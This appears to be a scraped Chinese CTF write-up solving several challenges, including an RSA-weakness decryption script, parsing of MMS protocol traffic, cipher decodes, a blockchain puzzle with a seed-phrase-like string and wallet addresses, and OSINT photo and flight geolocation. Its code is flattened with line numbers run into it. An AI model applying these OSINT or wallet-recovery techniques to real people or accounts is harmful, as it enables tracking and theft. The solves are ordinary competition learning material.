





附件里面有一个flag.py,flag.txt和makeflag的pyc文件,makeflag的魔法头完整 ,直接拉入pycdc反编译,得到makeflag.py

1 7=28L~FC08c|60`D0+9b?8+96?8#:$92}8:?8N

对照assci码表发现是凯撒移位,于是写了个脚本,但是却发现存在不可见字符,脚本出不来,于是又卡住了。到后来,愚蠢的我想起了rot47,这也是凯撒移位的一种……..

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from Crypto.Util.number import *from gmpy2 import *n = 9969498194992497990292678435112549431632439700645065087011657984620761929354566397690697771794054613051407271799924261884096522184533886468319128108255590560029572931602445445640442276976464337404526135755711507814030407188043496238249082413179221020228476476448864505089672038742184350551161174446779952873718791393676025732373842631670522025541702100792847633257948621810610642773996115330195183166722330820843160147388587464788590556727865710697481666688146798323441039984186464187859047098460172896007577152011228865597458072196986177650474106800474287824403559992071093739826671358194279726556730107925320085193 e = 65535 c =9383000917458347004319355024361431659151199017178613875386529521033374516361659309641120767467587946530464031916430542413123322210731113525273255069347019870843979735721312081618661980508083505243649366916164870501091853333662924092894967497668823130566615911994713159765227851320003800940382060808582626568322122767569262353723494356292932873056070415440391961646209987278773296011152293353998490001840161898250416886381931134293389504673141458595577867955107625275049436430704815370123882042254713547699082003617189609172065356870972161224893185036526634251565226386442617734865104455292401045789120473375737440863 p = gcd(c,n) q = n // p phi = (p-1 )*(q-1 ) print (gcd(e,phi))print (gcd(e,q-1 ))a = c * inverse(pow (p*e*2023 ,e,q),q) d = invert(e // 3 ,q-1 ) m1 = pow (a,d,q) print (iroot(m1,3 ))m = iroot(m1,3 )[0 ] print (long_to_bytes(m))

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import osfrom Crypto.Util.number import *Welcome = """ _ ______ ____ _____ _____ | |/ / _ \ / ___|_ _| ___| | ' /| |_) | | | | | |_ | . \| __/| |___ | | | _| |_|\_\_| \____| |_| |_| """ flag = bytes (os.getenv('FLAG' ),'utf-8' ) if __name__ == "__main__" : print (Welcome) m = bytes_to_long(flag) p = getPrime(1024 ) q = getPrime(1024 ) n = p * q e = 65535 mm = m * p * e * 2023 c = pow (mm, e, n) print ('n =' ,n) print ('e =' ,e) print ('c =' ,c)

加密原理就是引用了一个中间量mm,但是经过观察发现,c和n存在一个共同的因子p,于是求出最大公因子就是p,c=pow(m,e,q)*pow(p*e*2023,e,q)mod qa = pow(m,e,q)

flag{266617b7-4054-4471-94c1-ab936dae8ffc}

参考文章https://blog.csdn.net/luochen2436/article/details/125581091





此时发现是mms的流量,筛选mms导出分组解析为json格式

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import jsonfrom collections import Counterj = json.load(open ("D:/mms.json" , encoding="utf-8" )) request = [] Response =[] for i in j: try : key = i['_source' ]['layers' ]['mms' ]['mms.confirmed_RequestPDU_element' ]['mms.confirmedServiceRequest' ] request.append(key) except : pass for i in j: try : key1 = i['_source' ]['layers' ]['mms' ]['mms.confirmed_ResponsePDU_element' ]['mms.confirmedServiceResponse' ] Response.append(key1) except : pass print ("Request:" )print (Counter(request))print ("Response:" )print (Counter(Response))

得到结果

1 2 3 4 Request: Counter({'4': 20, '71': 4, '19': 1, '20': 1, '5': 1}) Response: Counter({'4': 20, '71': 4, '19': 1, '20': 1, '5': 1})

1 mms.confirmedServiceRequest ==5

此时发现可疑字符串666h61677g3064793164653264737i666c6167;此时感觉像是凯撒密码flag{0dy1de2ds}





此时拿到了一张提瓦特(Teyvat)文字garment retreat wall blue loud field thunder other basic place puzzle lobster0x57F1b45c28eDaC71d0A9Ffb54B7d8d2733E8d599接下来在交易记录中都没有找到;此时我们0x7A4E485C3dF0c4766582021c8162D176677C8fE6



https://pgs.fuzhou-air.cn/frontend/passengerService/onlinecheckin/flightDynamic.action;因为码上的信息020P047C0081的020代表这一年的第二十天,所以日期是01-20不是02-07

Q1:www.t3sec.org.com_梁厝站

根据图片看出奎元广场这几个字,于是上高德地图搜索,得到信息可能是在附近,一开始试了奎元广场发现不行,于是看地图发现还有一个人民广场…..试了一下人民广场的地址,还真是。Flag{广东省潮州市湘桥区枫春路}







左上为flag{a}被打乱的结果,右上为flag{a},左下为题目的uuid4被打乱的结果,把左下根据每个字符串一一对应的位置还原,得到右下的flag.

左上为flag{a}被打乱的结果,右上为flag{a},左下为题目的uuid4被打乱的结果,把左下根据每个字符串一一对应的位置还原,得到右下的flag.